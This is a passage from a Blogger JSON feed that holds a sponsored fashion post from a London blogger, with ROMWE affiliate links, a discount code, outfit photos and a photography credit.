top"},{"term":"yellow mules"},{"term":"yellow trousers"},{"term":"yummy"},{"term":"zaful haul"},{"term":"zaful wishlist"},{"term":"zebra jumper"}],"title":{"type":"text","$t":"Carla Vadan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/-\/jeans?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/search\/label\/jeans"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-53436572059531621"},"published":{"$t":"2020-02-01T20:06:00.000+00:00"},"updated":{"$t":"2020-02-02T14:02:27.457+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cardigan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jeans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"london"},{"scheme":"http://www.blogger.com/atom/ns#","term":"london blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"plaid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"plaid blazer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romwe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ROMWE clothes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ROMWE discount code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ROMWE review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sponsored post"},{"scheme":"http://www.blogger.com/atom/ns#","term":"style inspo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tartan dress"}],"title":{"type":"text","$t":"6 Pieces You Will Want in Your Wardrobe This February"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg6n8huZE5pW5IKSb993oVUTIKbH9GE_7rezDteT9OWMX6dJoRxbf5US6Nfc1bPP6rkApqXj09LClwH5SeBOt8QGTcDehkQvg6BOYPZSmfQ_1UC9PPiC3sWbgMsvpn3FsY9DdK5ZR-3wk\/s1600\/DSC00622.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg6n8huZE5pW5IKSb993oVUTIKbH9GE_7rezDteT9OWMX6dJoRxbf5US6Nfc1bPP6rkApqXj09LClwH5SeBOt8QGTcDehkQvg6BOYPZSmfQ_1UC9PPiC3sWbgMsvpn3FsY9DdK5ZR-3wk\/s640\/DSC00622.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EGET THE LOOK on \u003Ca href=\"http:\/\/us.romwe.com\/\" target=\"_blank\"\u003EROMWE\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: start;\"\u003EUse my unique code\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: start;\"\u003E carlavaA1\u003C\/b\u003E\u003Cbr style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: start;\" \/\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: start;\"\u003Eto get extra 10% off when order over\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: start;\"\u003E39$.\u003C\/b\u003E\u003Cbr style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: start;\" \/\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: start;\"\u003E(Valid from\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: start;\"\u003Enow\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: start;\"\u003E\u0026nbsp;to\u0026nbsp;the\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: start;\"\u003E31st of March)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EBeige Rib-knit Cardigan -\u003Cb\u003E \u003Ca href=\"http:\/\/fun.romwe.com\/8ippkub\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EHigh-waisted Blue Jeans - \u003Cb\u003E\u003Ca href=\"http:\/\/fun.romwe.com\/vnz8eyr\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ETartan Dress -\u003Ca href=\"http:\/\/fun.romwe.com\/qzlve9v\" target=\"_blank\"\u003E \u003Cb\u003EHERE\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EPlaid Red Cropped Blazer -\u003Ca href=\"http:\/\/fun.romwe.com\/mk74bfn\" target=\"_blank\"\u003E \u003Cb\u003EHERE\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EHeart Charm Necklace -\u003Ca href=\"http:\/\/fun.romwe.com\/r8ixlyb\" target=\"_blank\"\u003E \u003Cb\u003EHERE\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ERing Decor Necklace -\u003Cb\u003E \u003Ca href=\"http:\/\/fun.romwe.com\/10i7gbab\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgjUwHIfnZx-PjzordeVX5DovIqyNglL3MHPnDI407K59Y_HtLMziQsShNC5Ar4w8JoteQm4GGWmOvWQbRpCE5cNYV_ZSheu3iqaUvRDfQOs-uyBdnLG5ttMaO-IxCnVhx81bJ6DscpwI\/s1600\/DSC00615.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgjUwHIfnZx-PjzordeVX5DovIqyNglL3MHPnDI407K59Y_HtLMziQsShNC5Ar4w8JoteQm4GGWmOvWQbRpCE5cNYV_ZSheu3iqaUvRDfQOs-uyBdnLG5ttMaO-IxCnVhx81bJ6DscpwI\/s640\/DSC00615.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg1lOoi65Tf0YpsYFIou4SnGQdb8i5iRbWKqHxmqKXzP50bchf3SgdEZJy8PJD8K09oTwu-QsJjt1QsW0FB9w73Qxfsuey6MrQXJ1faHeGLZnoKIlVR6bZIqX9G0Gevrwwuwd0FKsxaFU\/s1600\/DSC00605.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg1lOoi65Tf0YpsYFIou4SnGQdb8i5iRbWKqHxmqKXzP50bchf3SgdEZJy8PJD8K09oTwu-QsJjt1QsW0FB9w73Qxfsuey6MrQXJ1faHeGLZnoKIlVR6bZIqX9G0Gevrwwuwd0FKsxaFU\/s640\/DSC00605.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmYUcfxtxE0N5LLb8T36TX_dU5lRilOKGLWvka-w0myBH1lSkeaMmE9BaS9YC8PnSnZag38cby54urHzptf0ElzDUoCy5jFOaGCkhXXs6gedaQKdg6EdfDOtytvznZ8GsmDpSJLLuex5k\/s1600\/DSC00618.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmYUcfxtxE0N5LLb8T36TX_dU5lRilOKGLWvka-w0myBH1lSkeaMmE9BaS9YC8PnSnZag38cby54urHzptf0ElzDUoCy5jFOaGCkhXXs6gedaQKdg6EdfDOtytvznZ8GsmDpSJLLuex5k\/s640\/DSC00618.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidU2ZnC_Frth2SNvqz5tM5HGuew8lxvmZHBtX_nbMyzNhyphenhyphenPurEwYz9NIYxZwFoOpEfohjj2DRUKUWuk1uiTe6Czg7ahV-DHwqHGzdJc3rk0xsOJVuHD8ZWeoemv-Zy-uugA1E4q9uTu1s\/s1600\/DSC00610.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidU2ZnC_Frth2SNvqz5tM5HGuew8lxvmZHBtX_nbMyzNhyphenhyphenPurEwYz9NIYxZwFoOpEfohjj2DRUKUWuk1uiTe6Czg7ahV-DHwqHGzdJc3rk0xsOJVuHD8ZWeoemv-Zy-uugA1E4q9uTu1s\/s640\/DSC00610.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp73XMbjqSTLaZZyicQ2fmnHMDNgPS51B5fZ7Qx275V2kamErzLeD970Epdc5oXF1scLROINc0cL3Zc6yhx35o1a65cqjobxJ4GTmfmLJbuyJkEFCZUPi6sID_CH1UDDa64X_ewQS9MnI\/s1600\/DSC00623.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp73XMbjqSTLaZZyicQ2fmnHMDNgPS51B5fZ7Qx275V2kamErzLeD970Epdc5oXF1scLROINc0cL3Zc6yhx35o1a65cqjobxJ4GTmfmLJbuyJkEFCZUPi6sID_CH1UDDa64X_ewQS9MnI\/s640\/DSC00623.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWb2J4IBywFZ5aMBZ23nF3mEoJQSPjDB4y6GtAbG0Gnaj-AO1GFCQzRrNUxef5JXNTBE5JopAF_4XtCbPuizNZjlITQo5bbO4DMBjs99eu89P40WP0zXQePUHJyOb3vxgKWH55D8eh-Kk\/s1600\/DSC00603.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWb2J4IBywFZ5aMBZ23nF3mEoJQSPjDB4y6GtAbG0Gnaj-AO1GFCQzRrNUxef5JXNTBE5JopAF_4XtCbPuizNZjlITQo5bbO4DMBjs99eu89P40WP0zXQePUHJyOb3vxgKWH55D8eh-Kk\/s640\/DSC00603.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEvxJBJ97UGk4vrNpqnhZw5_MonBmFkKUazBFDVqxi0KoDO6NbwtVsNDzXfsOnT5pSluX9S_u4rcI3PCKFMWQ7Csi8y5xPpGJ3QocR1WBxLP6S5diJAi0GGTqA5nMl_5pUd79bj2FQp3M\/s1600\/DSC00578.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEvxJBJ97UGk4vrNpqnhZw5_MonBmFkKUazBFDVqxi0KoDO6NbwtVsNDzXfsOnT5pSluX9S_u4rcI3PCKFMWQ7Csi8y5xPpGJ3QocR1WBxLP6S5diJAi0GGTqA5nMl_5pUd79bj2FQp3M\/s640\/DSC00578.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyEC-isEnaGlR-K20KjLMGaw_9KUBSF3T683vz2_ZFHoXgPmDCfzll-sMIyR2Bv6aJRUP1JP5RtkFin9jpK_91q2y-xCKBt7b4EHWopYY1TpXL6oNHv3jQ5sFte2VGBIMYHDT7U9D-kD4\/s1600\/DSC00571.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyEC-isEnaGlR-K20KjLMGaw_9KUBSF3T683vz2_ZFHoXgPmDCfzll-sMIyR2Bv6aJRUP1JP5RtkFin9jpK_91q2y-xCKBt7b4EHWopYY1TpXL6oNHv3jQ5sFte2VGBIMYHDT7U9D-kD4\/s640\/DSC00571.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzXd-jV53okieDogRh90XUXZxNFWBInFyVMRYq8WaOfQUEPdXWNOoMqWbJMwFzDamaF4jqfq4aart_TnD8zfj9nRo6aQNjfzS8RhaZRvzgXG3HLXVBr6bUXFsCplu3wgtGecqjW9r0-VQ\/s1600\/DSC00570.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzXd-jV53okieDogRh90XUXZxNFWBInFyVMRYq8WaOfQUEPdXWNOoMqWbJMwFzDamaF4jqfq4aart_TnD8zfj9nRo6aQNjfzS8RhaZRvzgXG3HLXVBr6bUXFsCplu3wgtGecqjW9r0-VQ\/s640\/DSC00570.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-O6Mp89NlWXwe7XYNMn9JfsgpXZsMHh6dLqvzYCql9sn0YyUu6IvUyaS7yoYUz2oTDgfdqK2_t1IImuRBPRR7cgW4pb46smWULO2DNnZhQZDkrrpdICjJcmA9jQHhf4_43n22R_-CEU\/s1600\/DSC00584.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-O6Mp89NlWXwe7XYNMn9JfsgpXZsMHh6dLqvzYCql9sn0YyUu6IvUyaS7yoYUz2oTDgfdqK2_t1IImuRBPRR7cgW4pb46smWULO2DNnZhQZDkrrpdICjJcmA9jQHhf4_43n22R_-CEU\/s640\/DSC00584.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY9ZrrDgpcA9T9kd9DXBeyLStR5hVzRDyd3-oP6pTojCI7OToXZg74IpopjriK8ZfOVAWCKSPCu3X_5R9U-vGa_qAO4NTV615cnkH_RRtHj9eolsGZS7zl8tbE_pFOJdLNbV1TkdNZOSQ\/s1600\/DSC00595.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY9ZrrDgpcA9T9kd9DXBeyLStR5hVzRDyd3-oP6pTojCI7OToXZg74IpopjriK8ZfOVAWCKSPCu3X_5R9U-vGa_qAO4NTV615cnkH_RRtHj9eolsGZS7zl8tbE_pFOJdLNbV1TkdNZOSQ\/s640\/DSC00595.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzqn0QWjdJySdMjl2G4dXLy9FZ1TsuRAUNCdiI2T-6buXz8d19tiMe1GmB5yTpDu2CBJdrw4HPDIpla_ffrtDjDKYY-eBCimX_KOsBGfXXpeHXix45sGrEgmvvSrOiaqekIEprFB7-I3U\/s1600\/DSC00587.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzqn0QWjdJySdMjl2G4dXLy9FZ1TsuRAUNCdiI2T-6buXz8d19tiMe1GmB5yTpDu2CBJdrw4HPDIpla_ffrtDjDKYY-eBCimX_KOsBGfXXpeHXix45sGrEgmvvSrOiaqekIEprFB7-I3U\/s640\/DSC00587.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGgHr9OnjhnbknzrOxD1MPMx0fS2A95US3n-G6p8dSE1d4vJAqfSi9qtMVmi1FerGykAu7GW1v3NtaNYLhsraaOSKMckgTiq4uvZ-CBp7m6cCL8gKdS6qs2X94jd8ub0trNevQQN86qag\/s1600\/DSC00631.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGgHr9OnjhnbknzrOxD1MPMx0fS2A95US3n-G6p8dSE1d4vJAqfSi9qtMVmi1FerGykAu7GW1v3NtaNYLhsraaOSKMckgTiq4uvZ-CBp7m6cCL8gKdS6qs2X94jd8ub0trNevQQN86qag\/s640\/DSC00631.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA3qWu7uBBOHYoK3yhKp54Vod693-lnOEXGKTWlzxKpEk5FFVd4Yhf6_w8kRtzMGnWvCqcitt3rJ2nj_h_d9S0d_ASVZALrpcPtIkKQDWos3Wn3HmByfIUkr4DhIGSDCLlWkjZBDl-3O8\/s1600\/DSC00635.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA3qWu7uBBOHYoK3yhKp54Vod693-lnOEXGKTWlzxKpEk5FFVd4Yhf6_w8kRtzMGnWvCqcitt3rJ2nj_h_d9S0d_ASVZALrpcPtIkKQDWos3Wn3HmByfIUkr4DhIGSDCLlWkjZBDl-3O8\/s640\/DSC00635.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu7BSk0tWoHeBH1B0WuL8wmNnUHf-6oDmpMbaCJ2aD1Z6QJAlbpSA6pZv5b9vsUIoKQt65AwabcztAwrPYMPZibz6h-JOf57aHHImEuzPi5pfBaMQDPvLqGi-qIoUA6Ynx0-K7A_r1QoU\/s1600\/DSC00637.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu7BSk0tWoHeBH1B0WuL8wmNnUHf-6oDmpMbaCJ2aD1Z6QJAlbpSA6pZv5b9vsUIoKQt65AwabcztAwrPYMPZibz6h-JOf57aHHImEuzPi5pfBaMQDPvLqGi-qIoUA6Ynx0-K7A_r1QoU\/s640\/DSC00637.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"caret-color: rgb(34, 34, 34); clear: both; color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; margin: 0px; padding: 0px;\"\u003EMeet the creators:\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"caret-color: rgb(34, 34, 34); clear: both; color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; margin: 0px; padding: 0px;\"\u003E\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"caret-color: rgb(34, 34, 34); clear: both; color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; margin: 0px; padding: 0px;\"\u003EPhotography:\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/christianvadan\/\" style=\"color: #a2c4c9; margin: 0px; padding: 0px; text-decoration: none;\" target=\"_blank\"\u003E@christianvadan\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"caret-color: rgb(34, 34, 34); clear: both; color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"caret-color: rgb(34, 34, 34); clear: both; color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 